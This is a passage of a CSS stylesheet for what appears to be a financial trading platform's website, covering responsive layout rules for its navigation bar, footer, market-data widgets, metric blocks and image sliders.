    height: 40px;
    width: 95px;
  }
  #login-form .modal-dialog {
    width: 320px;
  }
  #search input {
    font-size: 14px;
  }
  .overlay {
    padding: 20px 0;
  }
  .single-portfolio {
    width: 100%;
  }
  .single-item-content::after {
    left: 15px;
    width: 92%;
  }
  .portfolio-menu ul li {
    padding: 4px 5px;
    font-size: 12px;
  }
  .blog-archive-left .blog-news-img {
    height: 250px;
  }
  .comments-form textarea {
    width: 100%;
  }
  .header-contact {
    margin-left: -10px;
  }
  .header-contact ul li {
    border: none;
  }
  .phone {
    font-size: 12px;
    width: 135%;
  }
  #service .textForArrow {
    left: 62%;
    top: 23px;
    width: 80px;
  }
  .notificationsTable td,
  .notificationsTable th {
    font-size: 10px;
    padding: 0;
  }
  .notificationsTable .firstRow.currentState {
    font-size: 10px;
  }
}
@media all and (max-width: 768px) {
  .currency-listings {
    padding: 5px 0;
  }
  .currency-listings thead {
    font-size: 0.875em;
  }
}
@media all and (max-width: 710px) {
  .currency-listings {
    padding: 5px;
  }
  .currency-listings tbody,
  .currency-listings.widget table {
    font-size: 1rem;
  }
  .currency-listings table td,
  .currency-listings table th {
    padding: 1px 0;
  }
}
@media all and (max-width: 550px) {
  .currency-listings {
    padding: 2px;
  }
  .currency-listings.widget table {
    font-size: 11px;
  }
  .currency-listings tbody {
    font-size: 10px;
  }
  .currency-listings tbody,
  .currency-listings.widget table {
    font-size: 0.875rem;
  }
}
@media (max-width: 320px) {
  .widget-common .h-icon,
  .widget-common .h-text {
    font-size: 16px;
  }
  .widget-intraday .total_intraday_inner {
    font-size: 17px;
    line-height: 34px;
  }
  .currency-dropdown-block .currency {
    padding: 3px 10px;
  }
  #login-form .modal-dialog {
    width: 300px;
  }
  .footer-box {
    font-size: 14px;
  }
  .header-contact ul li {
    padding: 10px 0 10px 3px;
  }
  .subscribe-area h2 {
    font-size: 22px;
  }
  .single-item-content::after {
    width: 91%;
  }
  .blog-archive-left .blog-news-img {
    height: 220px;
  }
  #service .textForArrow {
    left: 64%;
    top: 23px;
    width: 80px;
  }
  .widget-common thead th {
    font-size: 9px;
  }
  .widget-common .table-body {
    font-size: 0.6em;
  }
}
.modal-open,
.modal-open .modal {
  padding-right: 0 !important;
}
#system-message {
  margin: 0 auto;
  width: 100%;
  position: relative;
  height: 20px;
  display: block;
  float: left;
  margin-top: 20px;
  margin-bottom: 20px;
}
.ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sub_new {
  color: #cc2d34;
  font-size: 9px;
}
.menu_sup {
  position: relative;
}
.dropdown-menu .menu_sup {
  left: 0;
}
.no-margin {
  margin: 0 !important;
}
.international {
  border-top: 1px solid grey;
}
.international h3 {
  color: #838282;
  margin-left: 20px;
}
.international p {
  margin-left: 40px;
}
.searchField .form-control:focus {
  border-color: #94da33;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #94da33;
}
.searchField input {
  outline: 0;
}
.js-tape-tcv {
  text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.2), 0 -1px 0 rgba(0, 0, 0, 0.2),
    1px -1px 0 rgba(0, 0, 0, 0.2), -1px 0 0 rgba(0, 0, 0, 0.2),
    1px 0 0 rgba(0, 0, 0, 0.2), -1px 1px 0 rgba(0, 0, 0, 0.2),
    0 1px 0 rgba(0, 0, 0, 0.2), 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.widgets-block.intraday_daily {
  padding-top: 30px;
}
.navbar-default {
  background-color: #fff;
  border-color: #fff;
  margin-bottom: 0;
}
.navbar-default .features-text {
  margin-top: 15px;
  position: absolute;
  right: 5px;
}
.navbar-default .features-text .link-btn {
  background-color: transparent;
  color: #252631;
  font-size: 0.75rem;
}
@media (max-width: 1286px) {
  .navbar-default .features-text {
    margin-top: -11px;
    right: 5px;
  }
}
@media (max-width: 1150px) {
  .navbar-default .features-text {
    margin-top: -62px;
    right: 80px;
  }
}
@media (max-width: 769px) {
  .navbar-default .features-text {
    margin-top: -62px;
    right: 65px;
  }
}
@media (max-width: 600px) {
  .navbar-default .features-text {
    margin-top: 0;
    right: 0;
    position: relative;
    display: flex;
    justify-content: center;
    font-size: 0.75rem;
  }
  .navbar-default .features-text .link-btn {
    margin-top: 10px;
  }
}
.navbar-default .navbar-nav > li .dropdown-menu {
  border-top: 2px solid #008d7f;
}
.navbar-default .navbar-nav > li .dropdown-menu li {
  padding: 0;
}
.navbar-default .navbar-nav > li .dropdown-menu li a {
  color: #333;
  font-family: Barlow;
  font-size: 0.9rem;
  font-weight: 500;
  letter-spacing: 1.1px;
  line-height: 1rem;
  padding: 8px 20px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #fff;
}
.navbar-default .navbar-nav > li .dropdown-menu li a:focus,
.navbar-default .navbar-nav > li .dropdown-menu li a:hover {
  background-color: transparent;
  color: #008d7f;
}
.navbar-default .navbar-nav > li .dropdown-menu li.active > a {
  border-bottom: 2px solid #40a99f;
}
@media (max-width: 1150px) {
  .navbar-default .navbar-nav > li .dropdown-menu {
    right: auto;
    left: 0;
  }
}
.navbar-default .navbar-nav > li > a {
  color: #333;
  display: inline-block !important;
  font-family: Barlow;
  font-size: 0.9rem;
  font-weight: 500;
  letter-spacing: 1.1px;
  line-height: 1rem;
  text-transform: uppercase;
  width: 100%;
  vertical-align: top;
  padding: 30px 4px 30px;
}
@media (min-width: 1287px) and (max-width: 1666px) {
  .navbar-default .navbar-nav > li > a.two-words-item {
    max-width: 110px;
    padding-top: 20px;
    padding-bottom: 0;
    text-align: center;
  }
}
@media (min-width: 1151px) and (max-width: 1286px) {
  .navbar-default .navbar-nav > li > a.two-words-item {
    padding-top: 10px;
    max-width: 80px;
    padding-bottom: 10px;
  }
}
.navbar-default .navbar-nav > li > a > div {
  height: 100%;
}
.navbar-default .navbar-nav > li > a::before {
  background-color: transparent;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
  border-top: 0 solid #94da33;
  background: 0 0;
  color: #008d7f !important;
}
.navbar-default .navbar-nav > li > a:focus .search-label,
.navbar-default .navbar-nav > li > a:hover .search-label {
  color: #008d7f !important;
}
.navbar-default .navbar-nav > li > a:focus::before,
.navbar-default .navbar-nav > li > a:hover::before {
  width: 100%;
  background-color: #008d7f;
}
@media (max-width: 1572px) {
  .navbar-default .navbar-nav > li > a {
    font-size: 13px;
    padding-left: 5px;
    padding-right: 5px;
  }
}
@media (max-width: 1416px) {
  .navbar-default .navbar-nav > li > a {
    padding: 30px 2px 30px;
  }
}
@media (max-width: 1330px) {
  .navbar-default .navbar-nav > li > a {
    padding: 30px 0 30px;
  }
}
@media (max-width: 1286px) {
  .navbar-default .navbar-nav > li > a {
    padding: 20px 0 20px;
  }
}
@media (max-width: 1150px) {
  .navbar-default .navbar-nav > li > a {
    padding: 0;
  }
}
.navbar-default .navbar-nav > li.active > a {
  background-color: transparent;
  color: #008d7f;
}
.navbar-default .navbar-nav > li.active > a:focus,
.navbar-default .navbar-nav > li.active > a:hover {
  background-color: transparent;
  color: #008d7f;
}
.navbar-default .navbar-nav > li.active > a::before {
  width: 100%;
  background-color: #008d7f;
}
.navbar-default .navbar-nav li {
  padding: 5px 0;
  position: relative;
  margin: 0 5px;
}
@media (min-width: 1200px) {
  .navbar-default .navbar-nav li {
    padding-top: 10px;
  }
}
@media (max-width: 1150px) {
  .navbar-default .navbar-nav li .navbar-nav li {
    padding: 0;
  }
}
.navbar-default .navbar-brand {
  font-family: Barlow;
  font-size: 25px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 15px 0 15px;
}
.navbar-default .navbar-brand > img {
  height: 60px !important;
  display: block;
}
@media (min-width: 1286px) {
  .navbar-default .navbar-brand > img {
    margin-top: 15px;
  }
}
@media (max-width: 1287px) {
  .navbar-default .navbar-brand > img {
    height: 40px !important;
    margin-top: 0;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-brand > img {
    padding-bottom: 0;
  }
}
@media (max-width: 1150px) {
  .navbar-default .navbar-brand > img {
    height: 40px !important;
  }
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
  text-decoration: none;
  outline: 0;
}
.navbar-default .navbar-toggle {
  border-color: #008d7f;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #008d7f;
}
.navbar-default .system_status.green {
  color: #30a500;
}
.navbar-default .system_status.gray {
  color: #b8b8b8;
}
.navbar-default .system_status.red {
  color: #fc2413;
}
.navbar-default .system_status.yellow {
  color: #fffd90;
}
.navbar-default .loginBlock {
  font-size: 20px;
  height: 35px;
}
.navbar-default .loginBlock a {
  width: inherit !important;
}
.navbar-default .loginBlock a.search-icon .fa {
  font-size: 20px;
  text-align: center;
  color: #008d7f !important;
}
.navbar-default .loginBlock .search-label {
  display: none;
}
@media (max-width: 1150px) {
  .navbar-default .loginBlock {
    height: 55px;
  }
  .navbar-default .loginBlock a {
    width: 100% !important;
  }
  .navbar-default .loginBlock a.search-icon .fa {
    text-align: left;
    font-size: 15px;
  }
  .navbar-default .loginBlock .search-label {
    display: inline-block;
  }
  .navbar-default .loginBlock .login {
    border: none;
  }
}
@media (min-width: 1287px) {
  .navbar-default {
    height: 100px;
  }
}
.menu-bottom {
  background-color: #41b6e6;
}
.menu-bottom-list .current > a {
  color: #003934;
  background-color: initial;
  border-bottom: 2px solid #41b6e6;
}
.menu-bottom-list #0066b2 li {
  padding: 0 5px;
}
.menu-bottom-list li > a {
  font-size: 0.875rem;
  letter-spacing: 1.75px;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
}
.menu-bottom-list li > a:focus,
.menu-bottom-list li > a:hover {
  color: #003934;
  background-color: transparent;
}
.menu-bottom .dropdown-menu li {
  padding: 3px 0;
}
.menu-bottom .dropdown-menu li a {
  color: #41b6e6;
}
.menu-bottom .dropdown-menu .active > a {
  color: #0066b2;
}
.menu-bottom .dropdown-menu .active > a:hover {
  background-color: transparent;
}
.menu-bottom #search-icon {
  color: #fff;
}
.menu-bottom #search-icon:hover {
  color: #003934;
}
@media (max-width: 860px) {
  .navbar-brand {
    margin-top: 0;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover {
    background-color: #fff;
  }
}
@media (max-width: 360px) {
  .navbar-default .navbar-toggle {
    padding: 8px 6px;
  }
}
@media (max-width: 919px) {
  .navbar-brand {
    height: auto;
  }
}
@media (max-width: 767px) {
  .navbar-default {
    height: auto;
  }
  .navbar-brand {
    padding: 5px 15px;
  }
}
@media (max-width: 1150px) {
  .navbar-default .navbar-toggle {
    display: block;
  }
  .navbar-right .dropdown-menu {
    right: auto;
    left: auto;
  }
  .fixedMenu .navbar-collapse.collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    display: none !important;
  }
  .fixedMenu .navbar-collapse.collapse.in {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .fixedMenu .navbar-right {
    float: left !important;
  }
  .navbar-nav > li {
    float: none;
  }
  .navbar-default {
    height: auto;
  }
  .navbar-default .navbar-header {
    float: none;
  }
  .navbar-default .navbar-right {
    width: 100%;
    float: left !important;
  }
  .navbar-default .navbar-nav {
    padding-top: 5px;
  }
}
#footer {
  color: #fff;
  background-color: #333836;
  display: inline;
  float: left;
  padding: 0 0 30px 0;
  width: 100%;
  position: relative;
}
#footer .footer-block {
  margin-top: 20px;
}
#footer .footer-block > img {
  position: absolute;
  left: 25px;
  top: 10px;
  height: 60px;
}
@media (min-width: 1200px) {
  #footer {
    padding: 0 0 30px 0;
  }
  #footer .footer-block > img {
    top: 10px;
  }
}
.footer-left {
  display: flex;
  justify-content: space-between;
}
.footer-left .copyright {
  margin-left: 50px;
}
.footer-left p {
  color: #fff;
  font-size: 14px;
  margin: 0;
}
.footer-left p a {
  color: #5c5c5c;
}
.footer-left p a:hover {
  text-decoration: none;
  outline: 0;
}
.footer-right {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  float: right;
}
.footer-right span {
  line-height: 1.2;
}
.footer-right a {
  color: #fff;
  font-size: 13px;
  padding: 0 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.footer-brand-colors {
  height: 10px;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.footer-brand-colors .col:nth-of-type(1) {
  background-color: #8fd9f7;
}
.footer-brand-colors .col:nth-of-type(2) {
  background-color: #00adf0;
}
.footer-brand-colors .col:nth-of-type(3) {
  background-color: #00a3a3;
}
.footer-brand-colors .col:nth-of-type(4) {
  background-color: #008f8f;
}
.footer-brand-colors .col:nth-of-type(5) {
  background-color: #008f8f;
}
.footer-brand-colors .col:nth-of-type(6) {
  background-color: #00ab4f;
}
.footer-brand-colors .col:nth-of-type(7) {
  background-color: #008f8f;
}
.footer-brand-colors .col:nth-of-type(8) {
  background-color: #008f8f;
}
.footer-brand-colors .col:nth-of-type(9) {
  background-color: #00a34d;
}
.footer-brand-colors .col:nth-of-type(10) {
  background-color: #75c25c;
}
@media (max-width: 1600px) {
  #footer .footer-block {
    padding-left: 220px;
  }
  #footer .footer-block > .container {
    width: 100%;
    margin-left: 0;
  }
  #footer .footer-block > .container .row .col-md-6:last-child {
    max-width: 476px;
  }
}
@media (max-width: 1199px) {
  #footer .footer-block > img {
    display: none;
  }
  #footer .footer-block > .container {
    width: auto;
    min-width: 950px;
    margin-left: auto;
  }
  #footer .footer-left img,
  #footer .footer-left p {
    display: inline-block;
  }
  #footer .footer-left img {
    height: 40px;
    margin-top: -10px;
    margin-right: 5px;
  }
}
@media (max-width: 1199px) {
  #footer .footer-block > .container {
    min-width: 0;
  }
  #footer .footer-block > .container .col-md-6 {
    width: 100%;
    text-align: center;
    max-width: none !important;
    overflow: auto;
  }
  #footer .footer-block > .container .col-md-6:first-child {
    margin-bottom: 10px;
  }
  #footer .footer-block > .container .col-md-6 .footer-left {
    margin-top: 20px;
  }
  #footer .footer-block > .container .col-md-6 .footer-right {
    text-align: center;
    min-width: 0;
  }
}
@media (max-width: 768px) {
  #footer .footer-block {
    padding-left: 0;
  }
  #footer .footer-left {
    text-align: center;
  }
  #footer .footer-right {
    justify-content: center;
    float: none;
  }
  #footer .footer-right a {
    margin-bottom: 5px;
  }
}
@media (min-width: 1200px) {
  #footer .row img {
    display: none;
  }
}
@media (max-width: 480px) {
  .footer-left {
    text-align: center;
    margin-bottom: 10px;
  }
  .footer-right a {
    font-size: 14px;
  }
  .footer-right {
    text-align: center;
  }
}
@media (max-width: 320px) {
  .footer-left p {
    font-size: 12px;
  }
  .footer-right a {
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .footer-left {
    flex-direction: column;
    width: 100%;
  }
  .footer-left .copyright {
    margin-left: 0;
  }
}
.widgets-block {
  background-color: #fff;
  display: inline;
  float: left;
  padding: 70px 0;
  width: 100%;
  overflow: hidden;
}
.widgets-block.section-color-grey {
  background-color: #f8f8f8;
}
.widgets-block .single-widgets-block p {
  font-size: 14px;
}
.widgets-block .widgets-block-content {
  display: inline-block;
  width: 100%;
}
.widgets-block .widgets-block .title-area {
  padding-bottom: 15px;
}
.widgets-block .single-widgets-block {
  width: 100%;
}
.widgets-block .single-widgets-block:hover .widgets-block-icon {
  color: #444;
}
.widgets-block .single-widgets-block .widgets-block-icon {
  font-size: 35px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.widgets-block .single-widgets-block:hover .feat-title {
  color: #444;
}
.widgets-block .single-widgets-block p {
  color: #555;
}
.widgets-block .widgets-blockd-price .price-title {
  background-color: #383838;
}
.widgets-block .widgets-blockd-price .purchase-btn {
  color: #fff;
}
@media (max-width: 860px) {
  .widgets-block .single-widgets-block {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  .widgets-block .widget-split {
    border: 0;
  }
  .widgets-block .widget-common h3 {
    overflow: hidden;
  }
  .widgets-block .widget-common h3 .h-text {
    float: left;
  }
  .widgets-block .widget-common h3 .total_intraday_inner {
    line-height: normal;
  }
  .widgets-block .widget-common.widget-daily h3 {
    min-height: 32px;
  }
  .widgets-block .widget-common.widget-daily .h-text {
    margin-top: 6px;
  }
  .widgets-block .widget-common.widget-daily .total_dv_inner {
    float: left;
  }
  .widgets-block .days_btns {
    float: right;
    width: auto;
  }
  .widgets-block .days_btns > span {
    margin: 0;
  }
  .widgets-block .widget-common .h-icon {
    float: left;
    margin-right: 5px;
  }
  .widgets-block .single-widgets-block {
    padding: 0;
    margin-left: 0;
  }
  #mostactive .h-text i {
    margin-left: 5px;
  }
  #bookViewerWidget > .row {
    max-width: 600px;
    margin: 0 auto;
  }
  #bookViewerWidget > .row .widget-split-left {
    border: none;
  }
  #bookViewerWidget .BV_param {
    overflow: auto;
  }
  #bookViewerWidget .BV_param .bvmidpoint,
  #bookViewerWidget .BV_param .bvspead {
    float: left;
  }
  #bookViewerWidget .BV_param .midpoint,
  #bookViewerWidget .BV_param .spread {
    float: right;
  }
  #bookViewerWidget .symbol_currency {
    overflow: visible;
    min-height: 20px;
  }
  #bookViewerWidget .symbol_currency .symbol {
    float: left;
  }
}
#bookviewer > .container > .row {
  margin-left: 0;
  margin-right: 0;
}
#mostactive .widget-common thead th {
  text-align: left;
  padding-left: 5px;
}
#mostactive .widget-common .latency table thead th {
  text-align: center;
}
@media (min-width: 1050px) {
  #mostactive > .container {
    min-width: 1050px;
  }
}
@media (min-width: 992px) and (max-width: 1049px) {
  #mostactive .col-md-4 {
    width: 100%;
  }
  #mostactive .col-md-4 .widgets-block-content {
    max-width: 700px;
    margin: 0 auto;
    display: block;
  }
}
@media (min-width: 597px) and (max-width: 767px) {
  .widgets-block .widget-daily .total_dv_inner a {
    margin-left: 30px;
    margin-right: 25px;
  }
}
@media (max-width: 596px) {
  .widgets-block .widget-daily .total_dv_inner a {
    margin-right: 55px;
  }
}
@media (max-width: 370px) {
  .widgets-block .widget-common .table-body {
    font-size: 0.6em;
  }
  .widgets-block .widget-common table td {
    padding-left: 2px;
    padding-right: 2px;
  }
}
@media (max-width: 340px) {
  .widgets-block .widget-common .h-icon,
  .widgets-block .widget-common .h-text {
    font-size: 16px;
  }
  .widgets-block .widget-intraday .total_intraday_inner {
    font-size: 17px;
    line-height: 34px;
  }
}
@media (min-width: 768px) {
  .widget-metric {
    gap: 20px;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .widget-metric .block {
    width: 200px;
  }
  .widget-metric .block .widget-metrics-values time {
    margin-left: 34px;
  }
}
@media (max-width: 767px) {
  .widget-metric {
    gap: 5px;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(3, 1fr);
    max-width: 400px;
  }
  .widget-metric .block {
    width: 185px;
  }
  .widget-metric .block .widget-metrics-values time {
    margin-left: 20px;
  }
}
@media (max-width: 380px) {
  .widget-metric {
    gap: 5px;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(6, 1fr);
    max-width: 185px;
  }
  .widgets-block .single-widgets-block {
    margin-left: 0;
  }
}
.delayed-label {
  color: red;
  margin-top: 10px;
}
.widget-metric {
  display: grid;
  width: 655px;
  grid-auto-flow: row;
  margin: 0 auto;
}
.widget-metric .block {
  color: #fff;
  height: 200px;
}
.widget-metric .block .widjet-badge {
  position: relative;
  font-size: 13px;
  font-weight: 600;
  height: 30px;
  width: 185px;
  background-color: #fff;
  letter-spacing: 0.1rem;
}
.widget-metric .block .widjet-badge .widjet-badge-text {
  display: inline-block;
  margin-top: 4px;
  margin-left: 10px;
  text-transform: uppercase;
}
.widget-metric .block .widget-metrics-values {
  padding-left: 10px;
}
.widget-metric .block .widget-metrics-values .heading-metrics-values {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 1.3;
  padding-top: 5px;
}
.widget-metric .block .widget-metrics-values .heading-metrics-values::after {
  content: "";
  position: absolute;
  display: block;
  background-color: #fff;
  height: 1px;
  width: 50px;
  top: 50px;
}
.widget-metric .block .widget-metrics-values time {
  display: inline-block;
  color: #fff;
  font-size: 10px;
  text-shadow: none;
  margin-top: 9px;
  padding: 3px;
}
.widget-metric .block .widget-metrics-values .widget-metrics-values-params {
  margin-top: 15px;
  display: flex;
  gap: 5px;
  flex-direction: column;
}
.widget-metric
  .block
  .widget-metrics-values
  .widget-metrics-values-params
  span {
  font-size: 13px;
  line-height: 1.3;
}
.widget-metric
  .block
  .widget-metrics-values
  .widget-metrics-values-params
  span
  strong {
  font-size: 23px;
}
#block-fillrates {
  background-color: #345066;
}
#block-fillrates .widjet-badge .widjet-badge-text {
  color: #345066;
}
#block-fillrates-rrt {
  background-color: #2b665f;
}
#block-fillrates-rrt .widjet-badge .widjet-badge-text {
  color: #2b665f;
}
#block-platform-arc {
  background-color: #429446;
}
#block-platform-arc .widjet-badge .widjet-badge-text {
  color: #429446;
}
#block-platform-arc .widget-metrics-values .block-platform-arc-values {
  display: flex;
  flex-direction: column;
}
#block-platform-arc .widget-metrics-values .block-platform-arc-values span {
  line-height: 1.1;
}
#block-firm-volumes {
  background-color: #8ecf3f;
}
#block-firm-volumes .widjet-badge .widjet-badge-text {
  color: #8ecf3f;
  letter-spacing: 0.5px;
}
#block-trading-banks {
  background-color: #64b5e2;
}
#block-trading-banks .widjet-badge .widjet-badge-text {
  color: #64b5e2;
  letter-spacing: -0.5px;
}
#block-gfxc-lps {
  background-color: #548c85;
}
#block-gfxc-lps .widjet-badge .widjet-badge-text {
  color: #548c85;
}
#block-gfxc-lps time {
  display: inline-block;
  color: gray;
  font-size: 10px;
  text-shadow: none;
  margin-top: 90px;
  margin-left: 45px;
}
.operating_procedures {
  padding-top: 30px;
}
.operating_procedures h1:not(.content-wrapper-header) {
  color: #008d7f;
  font-weight: 700;
}
.operating_procedures h2 {
  font-size: 1.3em;
  padding-bottom: 5px;
  margin-bottom: 0;
  font-weight: 700;
  color: #008d7f;
}
.operating_procedures h3 {
  font-size: 1.1em;
  font-weight: 700;
  color: #008d7f;
}
.operating_procedures div.col-md-12 p {
  text-indent: 40px;
}
.operating_procedures div.col-md-12 p.table-definition {
  text-indent: 0;
  padding-left: 40px;
}
.operating_procedures div.col-md-12 p.note {
  padding-left: 40px;
}
.operating_procedures div.col-md-12 ul li p {
  text-indent: 0;
}
.operating_procedures .content-start {
  margin-top: 30px;
}
.operating_procedures .underline {
  text-decoration: underline;
}
.operating_procedures .italic {
  font-style: italic;
}
.operating_procedures .bold {
  font-weight: 700;
}
.operating_procedures a {
  color: #448c6d;
}
.operating_procedures table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 30px;
  margin-bottom: 30px;
}
.operating_procedures table td,
.operating_procedures table th {
  border: 1px solid #ddd;
  padding: 8px;
}
.operating_procedures table td:not(:first-child),
.operating_procedures table th {
  text-align: center;
}
.operating_procedures table tr:nth-child(even) {
  background-color: #f2f2f2;
}
.operating_procedures table th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #008d7f;
  color: #fff;
}
@media (max-width: 500px) {
  .operating_procedures a {
    word-wrap: break-word;
  }
  .operating_procedures .table-wrapper {
    overflow-x: scroll;
  }
  .operating_procedures div.col-md-12 p {
    text-indent: 15px;
  }
  .operating_procedures div.col-md-12 p.table-definition {
    padding: 0;
  }
}
.singapore_operating_procedures .col-md-12 {
  min-height: 455px;
}
.widgets-block.section-border.statement {
  padding: 10px 40px 35px;
}
.widgets-block.section-border.statement .docsDownloadDocumentItesm a {
  margin-top: 15px;
  font-size: 25px !important;
}
.widgets-block.section-border.statement .doc-label {
  font-weight: 600;
  font-size: 35px;
}
.widgets-block.section-border.statement .docsDowloadDocument {
  text-align: center;
}
@media (max-width: 767px) {
  .widgets-block.section-border.statement {
    padding-left: 20px;
    padding-right: 20px;
  }
  .widgets-block.section-border.statement .doc-label {
    font-size: 20px;
  }
}
.privacy_shield_link {
  color: #008d7f;
}
.privacy_shield_link:focus,
.privacy_shield_link:hover {
  color: #008d7f;
}
#slider {
  display: inline;
  float: left;
  width: 100%;
}
#single-page-header {
  padding-top: 43px;
}
.main-slider {
  display: inline;
  float: left;
  margin-bottom: 0;
  width: 100%;
}
.main-slider .slick-list {
  height: 100%;
}
.single-slide {
  float: left;
  display: inline;
  width: 100%;
}
.single-slide img {
  width: 100%;
}
@media (max-width: 991px) {
  .single-slide img {
    width: 150%;
  }
}
.single-slide img.super_tech {
  margin-top: -400px;
}
@media (max-width: 991px) {
  .single-slide img.super_tech {
    margin-top: -300px;
  }
}
@media (max-width: 767px) {
  .single-slide img.super_tech {
    margin-top: -250px;
  }
}
@media (max-width: 725px) {
  .single-slide img.super_tech {
    margin-top: -150px;
  }
}
@media (max-width: 650px) {
  .single-slide img.super_tech {
    margin-top: -50px;
  }
}
@media (max-width: 510px) {
  .single-slide img.super_tech {
    margin-top: 0;
  }
}
.slide-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.6);
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.home-slider .slick-prev,
.main-slider .slick-prev,
.slider .slick-prev {
  left: 0;
}
.home-slider .slick-next,
.main-slider .slick-next,
.slider .slick-next {
  right: 0;
}
.home-slider .slick-next,
.home-slider .slick-prev,
.main-slider .slick-next,
.main-slider .slick-prev,
.slider .slick-next,
.slider .slick-prev {
  background-color: rgba(0, 0, 0, 0.3);
  top: 10px;
  height: 80px;
  width: 80px;
  z-index: 999;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.home-slider .slick-prev::before,
.main-slider .slick-prev::before {
  content: "\f104";
  font-family: fontAwesome, sans-serif;
  font-size: 50px;
}
.home-slider .slick-next::before,
.main-slider .slick-next::before {
  color: #00685e;
  content: "\f105";
  font-family: fontAwesome, sans-serif;
  font-size: 50px;
}
.main-slider .slick-dots,
.slider .slick-dots {
  bottom: 10px;
}
.main-slider .slick-dots li,
.slider .slick-dots li {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 50%;
}
.main-slider .slick-dots li button::before,
.slider .slick-dots li button::before {
  font-size: 10px;
  line-height: 23px;
}
.main-slider .slick-dots li button::before,
.slider .slick-dots li button::before {
  color: #008d7f;
}
.slide-article {
  display: inline;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 36px;
  width: 100%;
}
.slide-article .slider_title,
.slide-article h1 {
  color: #fff;
  font-size: 45px;
  font-weight: 700;
  line-height: 45px;
  margin-top: 20px;
  margin-bottom: 25px;
  text-transform: uppercase;
}
@media (max-width: 1100px) {
  .slide-article .slider_title,
  .slide-article h1 {
    margin-top: 10px;
    margin-bottom: 0;
    font-size: 35px;
  }
}
@media (max-width: 510px) {
  .slide-article .slider_title,
  .slide-article h1 {
    margin-top: 5px;
    font-size: 30px;
  }
}
.slide-article p {
  color: #fff;
  margin-left: 20px;
  margin-bottom: 50px;
  font-size: 22px;
  line-height: 35px;
}
.slide-article p span.list-item {
  display: list-item;
}
@media (max-width: 1100px) {
  .slide-article p {
    font-size: 18px;
    line-height: 28px;
  }
}
@media (max-width: 510px) {
  .slide-article p {
    font-size: 15px;
    line-height: 20px;
  }
}
.read-more-btn {
  color: #fff;
  border: 1px solid #fff;
  display: inline-block;
  padding: 12px 22px;
  font-weight: 700;
  font-size: 16px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.read-more-btn:focus,
.read-more-btn:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
}
.slider-img {
  display: inline;
  float: left;
  padding: 0 30px;
  width: 100%;
}
.home-slider .slick-next:hover,
.home-slider .slick-prev:hover,
.main-slider .slick-next:hover,
.main-slider .slick-prev:hover,
.slider .slick-next:hover,
.slider .slick-prev:hover {
  background-color: #008d7f;
}
.press-releases {
  text-align: center;
}
.press-releases h1 {
  font-size: 24px;
  display: inline-block;
  font-weight: 700;
  color: #80bb46;
}
.press-releases.widgets-block.section-border.statement {
  padding-bottom: 10px;
}
.press-releases .slick-slide {
  text-align: center;
}
.press-releases .slick-slide:focus {
  outline: 0 !important;
}
.press-releases .slick-dots {
  bottom: -25px;
}
.press-releases .slick-dots li {
  background-color: transparent;
}
.press-releases .message a {
  font-weight: 600;
  font-size: 32px;
  color: #80bb46;
}
.press-releases .message a:focus,
.press-releases .message a:hover {
  color: #80bb46;
}
.home-slider-section {
  margin-top: 158px;
}
/*@media (max-width: 1287px) {
  .home-slider-section {
    margin-top: 100px;
  }
}*/
@media (max-width: 1150px) {
  .home-slider-section {
    margin-top: 100px;
  }
}
/*
@media (max-width: 600px) {
  .home-slider-section {
    margin-top: 120px;
  }
}*/
.home-slider {
  width: 100%;
  margin-bottom: 15px;
}
.home-slider .slick-list {
  width: 100%;
}
.home-slider .slick-track {
  width: 100%;
}
.home-slider .slick-prev {
  background-color: #00685e;
  right: 80px;
  display: block;
  left: initial;
  bottom: initial;
}
@media (max-width: 1150px) {
  .home-slider .slick-prev {
    top: 10px;
    right: 50px;
    width: 50px;
    height: 50px;
  }
}
.home-slider .slick-next {
  background-color: #fff;
  right: 0;
  display: block;
  left: initial;
